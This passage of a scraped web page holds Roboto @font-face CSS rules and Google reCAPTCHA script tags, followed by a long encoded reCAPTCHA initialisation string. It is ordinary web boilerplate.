U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mW6AHXBwDqarraylVGDoSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mW6AHXBwDqarraylVGDoSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mW6AHXBwDqarraylVGDoSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqjCkHYHwpHCicK9WcO8wq3DgE4HNDDCtcK6w7TCo8K6CBNJaSU3c8KnwpDCv8K4w7LCuX7DoiXDoMKgw5nDtW9DX8K8VsOCcF9aRcOlwqgZwpwLQknDhcOeRgd+NMK2wpjCnwZvw7hRFHEHVlDCvGnCtMK7w4bDl8OqAAfDtcKqw5LDisK/GDdKCkfCq8OFY2PCsgsowoNDw6JVLWnDtsOlw4BOF0tNGMKpw5RtEMK+w45nLWZAKTLDlWEARcOlwotLwpLCr3bCpsODwpFoZsK4b0ZnM14Gwo/DvMOfesKgw5HDjB5VVWDCjVMewp9Lw4vClW9KUAhjwqHCkDsSRUYlAcOGJ8Onw5kAw57DhgjDnWZVw7/DuA83w4XCiTsEPcOwwq9Cw4DDj8Oew5zCosKxD8Oqw4fDskMfw5Fuw4B8DsK5JMKAwpAETsOTwooGwr4BSMOzw7w4Fz7DucOOwp8Hw6YiTMKwC8OIwrrCqcOIWR1fSD/CuQnCnTbDnMKwWMO9wp7CjcO1BAIjNw/[base64]/[base64]/Dg8O0eVFTdR94wplBw5N5CsKWesKJTzsIEyDDqMKGRj0zwoE2w5F0HMODQEM8wqbDhzxAw5bCu2JUwoLCgMKTZDN2T2cvHx0VwqLDusO+wrZ6wrLDiUbDvMKyJMKXF2nDj8KOX8KqwobCiCHCr8OKQ8KPXH/CqQ7DqsOsJAjCijvDs8Kab8KtJ3IVflZqNmnCgMKFw68wwqVwBBFrw7HCkcKKw4bDicKww4PCgiMJOcOBDxfDgAZ/w6vCgcOPc8ODwqfDqQPDpcKRwqRBNcKlwqfDi8ONeSg0QcKUw6/Cm2kYbXN6w4zDgsKqw7cIcQjCocKvw6nDmsOuw7LCrxk9w5hZw5jDnBTDn8OIQXdgDFc3w51ZccKVw51cb3LDjMK5wq/[base64]/[base64]/CoxrDvcKLNmBxQ3rDhsORwq/ClnPDvSgPZSnDk8OuQMOSw6h+bsK9w7XDosKYM8K1WMO7w6sow4gZw48fwo/DoBPCmGQ5YMKWw5FWwq0NNwsbw587w6/DiMO9wrDDgVw5P8Kkw4LDqnRnworCoMOsXcOdEWLCozzCj3jCoMKrDUrDpsOxK8O9w7xUDhd2dlLDksO7HW3DnF0+fyx4Dg/CtyvCrMOyFMO9YsOQZmnDl2vClz3CtA8ewoMXR8OvZMKRw6/[base64]/YMOBI8KBZTnDisOKQ8KwwrYYwrLDrh/[base64]/DrcKEMSfCmcOSQcKow5jDgz/DssOkFsK0ElF0SB9/J8KNwqnCuHHChcOZKsOQw77CgxbDo8O0wpUnwrM5w7kNBMK2NiTDkMKOw6DCt8Opw50ww5d/DTPCp0EbbMKNw4fDrmDDusOqXMOQScOSw7NWw6PDuwHDslp+ZcKzXcOnD1RtMsKIfMOkwrIoMcOPdnHDjsKRw6PDh8KRd0nDoUgCZcKGMX/DusOew40Ow5hpOz8pYcKlHcKZw4zCicOkw43Cm8Obw4HCrXfCtsOhw6YHQzrCllfDosKhVMObwr/DqidGwrbDtAxUw6nDo2zCvxsAesOtwpEgw61Xw4bDp8OMw5XCp3Z6VAjDl8OKWG1nfMK9w4k1T2/Cj8OYwo/CnwIPw4EwbWEzwqMbw6DChcOewqkowqbCqsOFwpFXwqoSw69PLWbDtjJBJzlhw6knVlNTGMKSwr3Dq1NVYlpkwrTDrMKjOFwzEEAfwo3DkcKFw4rCrsObwrM7w53DjsOGw4tzecKawoPDt8Kawq/CrGFzw4DCucKxXsOgMcKwworDusOTW8OQbz4lRQ7CqzAqw7cqwqrDqH/DjQXCv8O1w6DDgibCssOJGSLCqSYZwq8wasOxAkLConLClmhEEcOAVyPCrhwzw4bCrRlJwoLCiz/[base64]/w75AdcOLw6nCt0wfA8OQw7Igw5NHesOwQcKMw7lPfmAgw7kGwownGSRjwokcw49bwq82w5sJOxoHRXBXw5cdJEtkOMOYfmvDh3lYB1pww7RDe8OicXbDlk7DkFNcX3DDoMK+wqxrb2/Cn1nDlWvDrMOaOMOgCsOTwqRgQMKzNMKDw5oDwpvDjQRYwoMGO8O0wp3DhcO6b8KwdcKtRi/CvcKJZ8Olw5Ylw7sPPUc9R8K2w4nCjj7DtEXCinvCj8OzwrFKw7Fow5/CliFzMHEIw7NtT2vCtRUzEwHDnAjDsXFDI0M7DFPDpsO+KsOLXsOdw6/CijnDmcKhFsO9w7NrK8KmS2vClsO9IE95bsOcKg3Cu8OzVTrDlMKgw5vDksKgI8O6asOYcRtDRz3Dh8K2ZQTCpsKhwrzCgsOmD33Cqj0/UsKoGELCt8OSwrYvLcKXwrBiEcOdPcKzw7HDosKIwqDCscOaw6NXdMKAwo89Nyw7wpvCrMOBITNaXCFCwqcjwppAUcKJYMK4w79xAcKbwqM/w55Two/DrEgNwqZgw4M3Yik7woPDs0FMFcOuw5lpw4UUw6BIacOdw43DhMKEw7YJU8OpBmbDjibDjcOew5zDqU3ChH/DicKPw4jCiSrDpwTDiSLDtsKJwqjDi8OaAMKvw5cgIMOsfcOjAcOKAMKDw6Unw6QHw5TDp8K7woFJOcKFw4rDlAdmRMKxw5l/wpgxw45lw7R2ScKMFcO+HMOyKyEdaAAjWSDDth3DmsKGDMOwwrZ1bDQRf8Oewr7DmAvChFNHAsK2wq/Dg8Ocw57Du8ObJMO4w7PCtybCosODw7LDgmkRCMOvwqZGwpY1wo5fwps0w6lGwqV1WFl/G8OUd8K9w69WOMK4woXDr8Kyw4fDkcKVP8K2ADTDpsKwXQQaAcOUfBzDg8KKZ8OzNBdhBMOiV2JPwpTDjT4oeMKIw5IOw6bCsMKhwqLCv8Kww7bCukTCmwbCssK7JHUpXQx/[base64]/UcOxw5zCrDHCr8OVw4giw4fClT7CiMKDNzfCocOuS8OKD1bDoUDDuFZHwog1w5B9wr3Co3vDnsKIQ2LCqsOFNWHDhAXDt20qwonDgit6wqs1w7XCuW0zwpZlQMO7HsKRwojDnBM6w5HCusOhb8O+wppTw74Bwo/CuD07PErCin/[base64]/RMKxw77DnULCsDzClMKGwoFwDUs2w7s4woElW8OlP8OXwprCtibDkXzCusKrUyFiW8KDwqTCqcOSwrXCuMOyGh5HXybDtXTDt8OmZiwFR8KXJMOmwpjDj8KNNsKCw6dSU8K/[base64]/[base64]/[base64]/ZcOFLQDDtMO4wqx2b1bClcKtR196wqoObsOKw7cmwpLCpAnCjwzDmhnDhcK1EcKNwqTDpRDDk8KOwpfDilRmLMK5J8Khw7TDnErDsMK+PcKaw4fCrMKaI0ECwr/Cq3rDrjrCrHVFf8Ole2ldf8Krw53CiMKoembCtQLDknTDtcKfw6Vuw4g3IMKBw7jDssKMw7chwpk0CMO1GG5ewoUVSG3DhcOPcsOlw5bCkXkrMQXDhCnDkcKUw5rDoMOowqLDryQewoLCkkzDlsOxwq0iwrrCllxRTMKyT8KXw6PChMK8KSPDrjMIw6/CusOKwq9Qw4zDlX/ClcKgRHQdByc7WwsWcsK+w7TCklFXacOkw40rP8KGYmrCk8OBwo7CrMOgwp5hFlwKDn4xfhpIDsOnw5ACER/[base64]/[base64]/DvDM2f2PChAfDgGDDig4DejzCscKxwpsdw6zDh8KoWz/CpT54Gm/Di8OWwrbCuFfDsMO1JwrCicOmH2dowpASwonDjMKsfx/CtcOLMjk4c8KcZAPDgBPDhMOqMVvDqzUSH8OKwqvCmcK6dMOUw5rCtQERw6duwqxMNh3CisOPAcKAwp18Z0BLCxVZf8KaPDceDwvDsGB0AxNlwpPCiiHClcKtw7/DnMOTw7IICDTCsMKww7Q/[base64]/[base64]/CmcOOw4vCrylIWsOJwo9wJ1JVeWvCklQ+acKRw6JcwrcpSmLCrUrCt0I7wrd7wojChMOrwpjCvMOFKAIAwrYRdMOHV0pNU1rCuWREdRd/wo8VSV9UCF5dS2BkPDwWw7NBK1jCpsOjWsOPwqrDsBLDnsOME8O5TEB2wojDh8KgTx1LwpBrbMK/[base64]/CssOSw79/[base64]/DhwXCmkh1w7/DucOyDBvDox0OSxjCj2YcCCFBeyvCqk5Vw4MJwrkDKBJWw6kxFcKEd8KWNcOfwrHCtMKfwr7CpHjDhQluw6hzw7UcLwLCq1PCpxIgHsOww4YdVmfCsMOyZ8KyC8KATcKrM8Omw4bDhEvCllLDo3ZdGcK3fsOYN8O0wpQqJhd9wqpxenhiEcO9NXQLdMKAR08awq/CnTgsAT1nGMOHwp06aHLCs8OrCsKHwrXDshUtasOOw5QadMO6JzhKwrFkVx7Dq8O+UsOiwrXDrFTDkRItwrl0QsKuwq7CqzFce8OtwoBtFcOow49ew4/[base64]/[base64]/DjMKNNRnCk8K6wo8YwprCjGTCpsOAAivCrMKNw7hcw54xwovCisKcwqo3w4/CsmjDiMOnwodvHQTCmsKbfUrDoFs/Qm/[base64]/DksKsPcKDcizCkX/CosK7w6fCkGNSwoIkwq5+w5rDlyzCr8OAGhE4w7AJwqPDl8K6wpHCgcO/woNdwq/DiMOdw4rDjcKvwpbDhx/CjXgXDh4GwoHDm8Oow4gHdnISeT/Dqj84F8K/w4UWwovDgcKKw4PDtMO4w7w/[base64]/CmsO/DQrDsUt+OgrDgMOiN8KuBGAFKcOQFFLDs8OwH8K8wqTCgsOjNcKbw6DDunXCkTfCuFjDucO2w7fDlsKYE2sWR1dUHzTCtMOGw7vCisKww7/CqMONXMKvSj9ODS5pwo4RJMODEjDCsMKswosxwpzCkUIaw5LCjMKfw4vDlwfDt8O0wrDCssOZwr4TwqxEaMOcwrLCjcKeYMOELsOIw6jCnsOAEg7CgxjDnhrCm8OPwrYgHR9dXMOLwr4dP8ODwo/Dv8OHfhjCpcOMF8Olwr/CuMK+bsO+NSogUjTCr8OHYcK9Q2BLw5bCmw0EPMO5NABIwpnDrcOQTDvCr8KXw48vF8KWbMOOwrJJwq1SQcKdwpoFEDMbdgdwfwLCksKvEMOdAFzDtcKMDcKARXoBwr3Du8KHYcOGJxXDm8OwwocnUcK4w7x1wp4jUDFQGcO9Kl7CoV/[base64]/CvwfDo1jDosO2woNLFMKNw5sJw4nCtHBLwp1nODjDokPDu8KowqdvLnvCtzfDscKZT0bDkFgcIX8qwoo+JcKzw4/ChcOGTcKqHxpaQSAVwphSw6XDv8K0e3oxXcOrw5U5w7QDW0ErWHjDocK+Fz0rJFvDiMOPw6jChF7CjMOSJ0NZAFLDqMK/NjDCh8Oaw7bDiAjDkyYCRMKIw7Eow7jCvhF7wqTDh3YyCsOew7Qiw7t5w7IgEcOGV8KoPMODXcKnwpwowrQAw48ue8KmY8O6U8KSw4jCicKyw4DDtkFMwr7DkmEbKcOWe8KgeMKSD8OjJDRTZ8KSw7/Dh8ONwoDCr8KSYnUWRMKOW010wrDDpMOxwojCgcKjHMOOGBsIEyMBSE8BfMO7SMKVwqfCnMKtwqYKwonCl8OJw4B3ScODaMOVUsOgw48Cw6PCscO8w7jDgMK5wrhHFW/CoRLCscOpTV/[base64]/DsmfCmUjCvsKbw4kQMhTDixHCggzCscK6FsOsw61iwoQsb8KlWUdKw65wemFSwp7CpMO7CMKMDDzDgGrCssOowqXCuStmwrvDj27DvXA3Ak7Dp0slYDvDicOtA8O1wpoNw6Exw5QtSRd0IGrCt8KQw4HCpkwEw7/[base64]/w7vDrcKiw5o6aTwZw6lFwrrDncO8w6gNwpY7wrPCokcZw65iwo9Rw5cww615w6LCh8K7G1vCpi5jwr8oVB0wwpjCnMOjL8KaCTLDlcKheMKkwr3DusOQDcKtw5LCn8Oywog7w64rMMO9wpU1wohcOVtqNml/C8KMehnDu8KxccOfTcKFwqsnw7NsUBIOO8OXwrXDmztbPMKvw5PClsOvwpvDrBo0wo7CvUZ7wqAtwoJbw7XDvMKqwoEScsK6G1ECZi/CmCM0w4dxDmRHw7PCusK2w5bCvF04w7/[base64]/wqItDMOywqzCsyTDm1nCo3R+w6TDiz7Ck8KjwppIwqQxQMKMw67Ck8Ofw4dIw74dw7/DoBTDgTlyfh/CqcOnw6fDhMKFG8OOw43DhljDvsKtXcKSASwDw7XCk8KLNEk9MMKvUDNFwoYGwqMvwqI7bMKnHWzCp8KPw6w0c8O8Wmh9wrd5wqjCmBNTV8OkCFfCp8KmaULCl8OrDEVjwpRiw5kzf8Kfw43CoMO5AsOaXigCw5DDpMOew71RC8KLwop9w7rDrS5gBsO/[base64]/CoSkDwoTDicKtwpR0woQZYsO3w7Eaw65/[base64]/asO1VcKaPcOBw6QUwoMJwqvClMKkw5RMIGnCmMKCw5AKKHfDpcOYw47CiMO1w61uwrhMXnbDnArCtRnCvcOZw5/CoTYHccKKwp/DoH1VcznCg3pxwq1/VsKpXVlhc3vDtE5pw41HwrfDhhPDgxsqw5tDIkfCvGDCgsO0wpVBL1XCncKSwo3CjsKiw4ghRcOYVgnDusOoGChhw7U+UzlIGMOICMKKRm/DjCdkBUPCmy5Sw4tuE1zDtMOFK8O2woHDi0fCsMOOw6PDocOsERRowpvCgMK+wrR6wqd3AMKoEcOpcMKmw6tawrfCoT/CrcOuNzjCnEfChMKZRDXDncKwRcORw7TCjcKqwqsiwotUZXzDl8OjJXIIw43Dj1XDrl7Dmgk6EjNJw6/Du1YMEGPDj1HClMOEdip+w4NTKCAaWsKEW8OqHVjCun/DkcKrw6cLwoFGVXt3w7oew6/CuQ/CkWASF8OWBG5hwphOZMOZM8Okw6fClA1nwpt0w63CpmDCk2rDl8OCNmDDtTvCo1Fvw6oOUy3DncKaw40ND8Otw5PDtnPDplzCn0JTAsOsWsObX8OxBRgdDVh0wp0pw4/DiEg2RsOww6rDi8OzwoMYTsKUPMKkw6AKw4gnDsKFwoLCnQvDpiLCksOabinClsKTD8KOwp3CpmoCL3XDrXDCs8OMw41eOsO+G8KPwptLw6pQbVjCicO/LMKAKVxlw7vDvEgew7p5D1fCghFcw6t9wrFbw4oHSTfCghLDtsOFw5LCq8Kew6vCqhvDmMONwrh+w7lfw6UTeMKiR8OGTMKuVh7DksO8w63DtR7CqsKLwpU3w4LChlXDnsK2wozCrMOewpjCuMOBV8KMCMO6eFoGwrcgw7l+LX/Ck2rCq0HCucOLw7dZZMOKZz0Pwo8sXMOrDjdZw7bCn8K2wrrClsK0wodQW8O/wp3CkjbDlsOgA8OPF2nDoMOecRrDtMKZwqMBw47Cj8O7wplSPHrCj8ObawUUwoPCozITwpnDlQZBLHoGw5EOwqtWScOrWkrChlLDicOywpbCtDEVw7rDncKUw7DCssOBacOGVXPCtcK5wpTCgMO1w6lKwqPDnQA/cgtdw7HDvsKwAFogGsKFw7lLUGnCn8O2NmbCgVlVwp0qwod8w5BNBgEVw6DDq8K1FjPDpAlqwq/[base64]/DjcK4CMKVwp18w7djw5PCuU3CrD8kPhnDhcKtesKywoI3w5TDr2bDmlEZwojCiCXCvMKQDGopEipHNV3ClkMhwqjDq0DCqsOFw5LCtErDg8KjdMOVwpvCvcO7Z8OlFSHCqBp3f8K0YX/DqcOmVcK0EcKsw4fCncKWwok9w4TCo1LCqBdQemlsXlnDg2nCvsOIRcOsw5nCi8KiwpXCgMOYwpdbSkcZHgk0F2kMPsORwrXCnhzCnGw/wrs4w4PDpsKtw6Qiw57DrMKUe1dGw50TN8OSRXnDncK4H8KxQm5Vw4jDg1HDt8K8bD4+A8Obw7XDkSUmw4HDscKkw70Lw77CnAAiJ8KRTMKaBVbDu8OxQHRPw54QYsOYXF7DhHYpwo0DwpYnwpdlRQfClQ/CgX/DpwrDvXbCm8OvPjwxWBE/w6HDmjc6w5jCsMODw6MJwqXDvcK8dlwzwrFmwplKbcKsEnTCl3PDkcK+eEhhEUrDr8KycDvCu3Ytw4UBw4o7OwMTFH/DvsKJYGHDt8KZYcKyTcOVwrFWUcKieUAAw7HCsC3DiB4DwqIzSyIVw5B9w5rCv3PDtTdlE1dXwqbDvcKnw5QJwqEUCcKgwoURwprCvMOCw5XDokvDucOew6fDuUcQMS/[base64]/T8KFw7TCk8KmwrdILTDDlFNEwr9Vw4xWwphIwrlBP8KYQCvDt8Odw5fCl8O6Rntpwrt4bg5yw4rDjXzCmloVTsOWCkLDlFjDjMKQwqPDpCUIw4DCjcKiw50IRcKRwo/DjgjDgnrDjjAWwq3Dv0/Dp25OIcO7FMK7wrnDkA/DogDDocKvwqEFwoVxIsOSwo0cw5MBOcKPwqokVMOkWHxcAsO0K8O8WQxvw6YWwqTCjcK9wrppwprChy/[base64]/CvMOnTG3DmsKdBsK9DB3DlnYYCRvDr8OQZWNQYsKtMk/DscKBNcKDPyPDj2kIw73ClsO4E8OvwpfDjQTCnMKZTFXCoHRYw7VQwqVdwqN+WMOIQXopU3w1w4sdJBbCqcKDBcOwwrvDhMKTwrcSFTHDt3jDr2FUVyfDiMOCHMKCwqgWUMKcP8KvRMKcwpE/UT1RVEXCj8K4w7k4w6bCr8KqwphywptDw7htJMKdw7UiY8KNw4YXPU/DikRVKmzDqGjCtBd/[base64]/BcO7fTB3RAkqFwbCkB3ChQTCv2PDuFIvAcK+E8K/wqvCmh3DoHTDv8KdRELDvsKrPMKYwofDisKlZMO4E8Kww6MEMUE0w4rDlH7CvcKew73CnwPCq3jDkSRYw4TCncOOwqM4V8KPw6/CjxXDhcOyMAXDvMOnwrshfz5cEsKmBE1jw75aYsOkwqvCm8KeLsKOw67DpcK/wo3CsT1Fwotvwokhw4fCksO7RXPCkVjCoMKvWj0Rwqdiwol5BsKDWx4+wojCpcOcwqo1LAMDHcKqWcO+ScK+fhwXw4dAw51zesK0PsONf8OKc8O0w4xow4DCjsKHw6LDr1QCIcO3w7IDw7fCt8KRwpoUwoV7DnlmYsOxw5JVw58aSwrDmH/DtsK7CmjClsOTwo7Ci2PDnwxxIxIcDxPCp3DCl8K0SD5CwrTDlsKwLAgSNcOBKg8mwqVFw6xcGsOhw5nCmDALwoUjLl7DjwTDkcOHwogUHMOGR8OvwqY3QgDDnMKhwoDDn8KRw4/[base64]/DisO4woEIw5A4CMOZw7FSGsO+ZcOIwobDvB8cwprDmcOydcKGw4FBVkEYwrpAw6rCocOXwoLCoAjCmMORQj7DmMOGwqHDs0oVw6dJw6h9CcKmw6Miw6fCkhwcUT98wo/Dg03CjXwZwppwwqfDq8ODDMKlwrIowqFDW8OUw41DwpY3w5vDgHjCq8Krw5RxGyJkwplaBxrCkHvDoF0EIwN4wqFGDUoFwpZ9FsKna8OJwrnCqW/Do8KHw5jDhcK2wpwleBPCkR5JwogBIsOrwrTCu3BkOGXChsKdHMOuMBMgw4DCvXTCjkhOwqlRw7/[base64]/Dh8KaEz/DocKQaATChMKaXEvCpTgEGMKiGcOnwoPDlMObwrnCq